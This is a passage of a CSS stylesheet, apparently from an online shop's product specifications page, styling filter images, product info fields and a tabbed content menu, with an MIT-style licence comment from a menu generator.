  font-style: normal;
  margin: 0;
  padding: 2px 2px 0 2px;
  font-family: Verdana, Arial, sans-serif;
}

.filter_count {
  font-weight: normal;
}

.no_results {
  color: #bbb;
}

.close {
  font-size: 75%;
  position: relative;
  top: -4px;
}

img.image_filter {  /* Applies to images used as filters */
  width: 20px;  /* Width of each image */
  height: 20px;  /* Height of each image */
  padding: 5px;  /* Padding between the category contents and the border */
  border: 1px solid #182d5c;  /* Border around each image */
  margin: 3px;  /* Margin between the image border and other objects */
  background: #ffffff;  /* Background color behind each image */
  float: left;  /* Don't change this */
}

.specs_box { /* Applies to the table surrounding the Specifications/tabs onproduct_info.php */
}

#variantsBlock {
}

#variantsBlockTitle {
  font-size: 10pt;
  font-weight: bold;
  padding-left: 10px;
  padding-bottom: 10px;
  width: 10em;
}

#variantsBlockData {
  align: left;
}

.productInfoKey {
  font-size: 9pt;
  font-weight: bold;
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
}

.productInfoValue {
  font-size: 9pt;
  vertical-align: middle;
}

#productInfoPrice {
  font-size: 10pt;
  font-weight: bold;
  vertical-align: middle;
}


#tabContainer { /* Container for the whole thing */
    position: relative; 
    width: 95%;  /* Change the width of the tabs & content box */
  } 
  
  #tabMenu { /* Container for the menu tabs */
    position: relative; 
    height: 30px; 
    margin-bottom: -3px;
  } 
  
  #tabContent { /* Container for the content box */
    clear: left;
    position: relative; 
/*    height: 266px; */  /* Uncomment for fixed height content box */
    font: 12px Verdana, Arial, Helvetica, sans-serif; 
    color: #444444; 
    border-top: 1px solid #ccc; 
    border-left: 1px solid #ccc; 
    border-right: 4px solid #ccc; 
    border-bottom: 4px solid #ccc; 
/*    overflow: auto; */  /* Uncomment for fixed height content box */
  } 
  
  #tabContent .content {  /* Don't change this */
    display: none;   /* Don't change this */
    margin-bottom: 0.7em;  /* Extra space between the text and the bottom of the content box */
  } 
  
  #tabContent .active {  /* Don't change this */
    padding: 5px 10px; 
    display: block; 
  } 
  
  .inside_heading {  /* Heading inside the content box */
    font-size: 12px;
    font-weight: bold; 
    border-bottom: 1px dashed #999999;
  }

/*  
Generated via www.cssmenubuilder.com 

Copyright (c) 2008-2009 www.cssmenubuilder.com

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without
restriction, including without limitation the rights to use,
copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the
Software is furnished to do so, subject to the following
conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
OTHER DEALINGS IN THE SOFTWARE.
*/

  .menu {  /* Container for the tabs */
    margin: 0 auto; 
    padding: 0; 
    height: 30px; /* Height of the tabs */
    width: 100%; 
    display: block; 
    background: url('images/topMenuImages.png') repeat-x; /* Change the image name if you have changed your image */
  }
  
  .menu li {  /* Individual tabs */
    padding: 0; 
    margin: 0; 
    list-style: none; 
    display: inline;
  }
  
  .menu li a {  /* Links from the tabs to the content box */
    float: left; 
    padding-left: 15px; 
    display: block; 
    color: #fff; 
    text-decoration: none; 
    font: 9pt Verdana, Arial, Helvetica, sans-serif; 
    cursor: pointer; 
    background: url('images/topMenuImages.png') 0px -30px no-repeat;  /* Change the image name if you have changed your image */
  }
  
  .menu li a span {  /* Text in the tabs */
    line-height: 30px; 
    float: left; 
    display: block; 
    padding-right: 15px; 
    background: url('images/topMenuImages.png') 100% -30px no-repeat; /* Change the image name if you have changed your image */
  }
  
  .menu li a:hover {  /* Hover/mouseover tabs */
    background-position: 0px -60px; 
    color: #fff;
  }
  
  .menu li a:hover span {  /* Hover/mouseover text in the tabs */
    background-position: 100% -60px;
  }
  
  .menu li a.active, .menu li a.active:hover {  /* Active tab */
    line-height: 30px; 
    font: 9pt Verdana, Arial, Helvetica, sans-serif; 
    background: url('images/topMenuImages.png') 0px -90px no-repeat; 
    color: #000;
  }
  
  .menu li a.active span, .menu li a.active:hover span {  /* Text in the active tab */
    background: url('images/topMenuImages.png') 100% -90px no-repeat; /* Change the image name if you have changed your image */
  }
  
/* End Products Specifications */
